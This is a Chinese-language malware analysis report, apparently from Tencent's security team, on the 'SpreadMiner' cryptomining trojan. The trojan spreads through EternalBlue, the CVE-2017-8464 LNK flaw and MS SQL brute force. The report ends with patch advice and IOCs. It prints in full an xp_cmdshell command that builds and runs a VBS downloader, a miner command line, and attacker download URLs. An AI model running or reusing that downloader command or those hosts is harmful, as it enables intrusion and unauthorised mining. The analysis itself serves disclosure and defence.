一、背景



腾讯御见威胁情报中心捕获到一个利用多种方式在内网攻击传播的挖矿木马SpreadMiner。该木马会利用永恒之蓝漏洞(MS17-010)攻击内网;利用Lnk漏洞(CVE-2017-8464)通过共享目录和移动存储设备感染传播;同时还对MS SQL服务器进行弱口令爆破攻击。被攻陷的机器会执行Payload植入挖矿木马。因病毒作者在代码多处用词、命名十分粗鲁,腾讯安全专家将其命名为“粗鲁的矿工”。腾讯电脑管家、腾讯御点终端安全管理系统均可查杀该病毒。

“永恒之蓝”漏洞(MS17-010)自从被黑客组织公开后,一直是最受病毒传播者最青睐的攻击工具,曾被WannaCry等多种著名病毒使用,大多数用户已经修复了此漏洞,但遗憾的是,仍有一部分未修复漏洞的用户(主要是企业用户)面临被攻击的危险。



Lnk漏洞(CVE-2017-8464)和此前震网病毒所使用的零日漏洞类似,可被用来攻击基础设施、存放关键资料的核心隔离系统等,微软在2017年6月安全更新中推出相关补丁,但至今仍有部分用户电脑未及时修复漏洞。该漏洞的特点是只要查看到攻击Lnk文件所在的文件夹,就会触发漏洞,因而有“看一眼就中毒”的“美誉”。该漏洞被广泛用来通过局域网共享目录、或移动存储介质传播病毒。

另外,因一部分企业管理员安全意识薄弱,在配置MS SQL服务器的sa账号登录时,使用了强度不高的密码,容易被黑客暴力破解。



上述三种攻击传播方式任意一种攻击得手,都会运行Spread.exe释放门罗币挖矿程序。病毒的攻击模块则继续进行下一轮攻击传播,不断循环该过程,从而可能导致内网中毒电脑不断增加。为避免挖矿时系统资源消耗严重被用户发现,病毒会检查任务管理器进程,一旦发现,立刻退出程序停止挖矿。

粗鲁的矿工(SpreadMiner)同时使用两个Windows高危漏洞、以及MS SQL弱口令爆破的方法对企业网络进行攻击,威胁极大。腾讯安全专家建议政企机构高度警惕,应及时修复安全漏洞避免受害。

SpreadMiner攻击流程

二、详细分析

SMB445.exe





SMB445.exe为SFX压缩生成的程序,运行时释放NSA攻击武器、配置文件、Payload文件等到ProgramData目录下。利用释放文件中的双脉冲星serverlong.exe,永恒之蓝svchostlong.exe针对开放445/139端口的机器进行攻击,并在攻陷机器执行Payload程序X86.dll或X64.dll。

压缩程序释放文件:



双脉冲星攻击配置文件:



永恒之蓝攻击配置文件:



攻击成功后执行Payload模块X86/X64.dll,进而在目标机器下载执行Spread.exe、services.exe,为了保证植入成功,Payload模块同时采用两种方法进行下载,一种为调用InternetOpenUrlW、InternetReadFile系列函数下载文件,另一种为通过创建脚本vbs.vbs,然后利用该脚本中的下载命令下载文件。

直接调用函数下载:



创建脚本Vbs.vbs进行下载:



Spread.exe



Payload下载的Spread.exe首先添加自身到注册表启动项,以达到持久化

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\xy3602

HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\XPWIN7





然后通过SetFileAttributesA将文件设置为隐藏属性,代码中共出现22处SetFileAttributesA的调用,将木马释放的所有子文件及其相关目录设置为隐藏属性,使其在执行时不易被发现



木马使用的下载地址URL、互斥体名称等字符被加密后保存,在使用前会先进行解密,解密方法为取加密数据的一个字节,取解密数列中的一个字节,将两者异或,得到解密后的数据。



1.将解密数据0x8、0x3、0x2等数据按照一定的序列保存到堆栈中

2.解密函数从数据段中取出加密字符,从堆栈中按照顺序取出解密数据,将两者进行异或运算,得到解密后的字符





3.加密字符内容:

4.解密后的字符数据(原内存地址):

接下来根据解密得到的URL,下载多个类型的攻击模块进行攻击:

1.永恒之蓝漏洞(MS17-010)攻击



利用解密后的下载地址(http[:]//47.106.217.147/smb445.exe),下载得到永恒之蓝攻击模块SMB445.exe,针对内网中开放139/445端口的机器进行漏洞攻击

2.Lnk漏洞(CVE-2017-8464)攻击



利用解密后的下载地址(http[:]//qf-password.top:20190/CVE-2017-8464.exe),下载Lnk漏洞攻击模块CVE-2017-8464.exe,执行后释放大量附带漏洞触发代码的Lnk文件,以及利用漏洞加载Payload文件(OuWZjtdbLqFVMSLF.dll、WmOXSshkpQfaLVED.dll)。这种攻击方式可导致任何访问共享目录的存在漏洞的电脑被感染,也可通过U盘、移动硬盘等存储设备进行感染。

Lnk漏洞攻击后加载的DLL(OuWZjtdbLqFVMSLF.dll、WmOXSshkpQfaLVED.dll)执行后,和永恒之蓝漏洞攻击后的Payload(X86.dll/X64.dll)功能一样,都是从服务器下载Spread.exe、server.exe进行下一步攻击





3.MS SQL弱口令爆破攻击

利用解密后的下载地址(http[:]//qf-password.top:20190/sqlserver.exe),下载MS SQL爆破攻击模块sqlserver.exe,扫描指定IP范围内的机器1433端口,对开放1433端口的机器使用内置的用户名、密码字典尝试爆破连接。

爆破登录成功后,在目标机器通过创建和执行脚本1433.vbs,下载木马进行感染,执行Shell命令如下:

exec xp_cmdshell cmd /c cd C:\ProgramData &&del /f /q 1433.vbs && echo on error resume next >C:\ProgramData\1433.vbs

&& echo with wscript:if .arguments.count^<2 then .quit:end if >>C:\ProgramData\1433.vbs

&& echo set aso=.createobject("adodb.stream"):set w

eb=createobject("microsoft.xmlhttp") >>C:\ProgramData\1433.vbs &&

echo web.open "get",.arguments(0),0:web.send:if web.status^>200

then quit >>C:\ProgramData\1433.vbs && echo aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1),2:

end with>>C:\ProgramData\1433.vbs

&& cscript C:\ProgramData\1433.vbs

挖矿进程

开始挖矿前检测任务管理器,若检测到任务管理器进程,则退出挖矿程序





然后搜集安装的杀毒软件信息,关注的杀软进程列表如下:



从资源文件中释放挖矿木马到C:\ProgramData\QQPCRTP3610.exe,将其设置为隐藏属性,并启动挖矿



该挖矿木马采用开源挖矿程序XMRig修改编译而成,编译时间显示为2019年3月,木马作者还十分嚣张地将原始程序支持的“-help”命令返回提示修改为“SB,FUCK YOU”。

挖矿时启动命令行:

C:\ProgramData\QQPCRTP3610.exe -o stratum+tcp://qf-password.top:446 --max-cpu-usage=25 -K

连接矿池地址:qf-password.top:446

三、安全建议

1.及时下载并更新Windows系统补丁,及时修复永恒之蓝(MS17-010)系列漏洞,Lnk漏洞(CVE-2017-8464)

MS17-010:

XP、WindowsServer2003、win8等系统访问:http://www.catalog.update.microsoft.com/Search.aspx?q=KB4012598

Win7、win8.1、Windows Server 2008、Windows10,WindowsServer2016等系统访问:https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx

CVE-2017-8464:

https://portal.msrc.microsoft.com/zh-cn/security-guidance/advisory/CVE-2017-8464

2.服务器使用高强度密码(特别是MS SQL服务器的sa账户),切勿使用弱口令,防止黑客暴力破解

3.使用腾讯御点或腾讯电脑管家拦截病毒攻击(https://s.tencent.com/product/yd/index.html)

4.推荐企业用户部署腾讯御界高级威胁检测系统及时捕捉黑客攻击。御界高级威胁检测系统,是基于腾讯安全反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。(https://s.tencent.com/product/gjwxjc/index.html)

IOCs

IP

69.165.65.194

47.106.217.147

47.104.110.131

Domain

qf-password.top

fuckyoupassword.top

MD5

ff5fa32898f462f597a25896a73e733d

ac4b1746d1a1632d0bd2cddf20a797b1

4fb1fd6be7c1c9dbcba5f5c65eb589e0

2bde1d04b30c75bafaa1f20298d74586

69ab8c48d870cd62fff9fe40863089ed

954bf4f31ef2d3883da4569d05d2a5e0

2db12953f12665b35336afabc597196f

URL

http[:]//69.165.65.194/server.exe

http[:]//47.106.217.147/smb445.exe

http[:]//47.106.217.147/server.exe

http[:]//47.106.217.147/svchosa.exe

http[:]//47.106.217.147/a.exe

http[:]//qf-password.top/spread.exe

http[:]//qf-password.top:20190/smb445.exe

http[:]//qf-password.top:20190/sqlserver.exe

http[:]//qf-password.top:20190/WMI.exe

http[:]//qf-password.top:20190/A.exe

http[:]//qf-password.top:20190/N.exe

http[:]//qf-password.top:20190/CVE-2017-8464.exe

http[:]//fuckyoupassword.top:20190/spread.exe

http[:]//fuckyoupassword.top:20190/SMB445.exe

http[:]//fuckyoupassword.top:20190/server.exe

矿池:

qf-password.top:446